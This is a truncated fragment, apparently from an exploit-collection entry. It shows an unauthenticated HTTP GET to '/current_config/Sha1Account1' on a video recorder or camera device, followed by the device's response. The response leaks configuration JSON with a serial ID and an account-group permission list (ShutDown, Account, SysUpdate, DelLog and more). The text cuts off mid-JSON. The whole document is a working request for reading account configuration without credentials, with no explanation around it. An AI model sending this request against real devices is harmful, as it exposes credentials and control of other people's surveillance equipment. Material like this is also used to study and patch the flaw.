 GET /current_config/Sha1Account1 HTTP/1.1
Host:
Accept: */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
86.0.4240.80 Safari/537.36
HTTP/1.1 200 OK
CONNECTION: close
Date: Fri, 23 Jun 2000 09:12:31 GMT
Last-Modified: Sat, 17 Jun 2000 04:49:47 GMT
Etag: "961217387:912"
CONTENT-LENGTH: 2322
CACHE-CONTROL: max-age=0
CONTENT-TYPE: application/octet-stream
{
"DevInformation" : {
"SerialID" : "AMC000K5Z8CXP618K5"
},
"Groups" : [
{
"AuthorityList" : [
"ShutDown",
"Monitor_01",
"Replay_01",
"Record",
"Backup",
"MHardisk",
"MPTZ",
"Account",
"Alarm",
"QueryLog",
"DelLog",
"SysUpdate",
"AutoMaintain",
"GeneralConf",
"EncodeConf",
"RecordConf",
"ComConf",
"NetConf",
"AlarmConf",
"VideoConfig",
"DefaultConfig",
"VideoInputConfig"
],
"Id" : 1,
PeiQi文库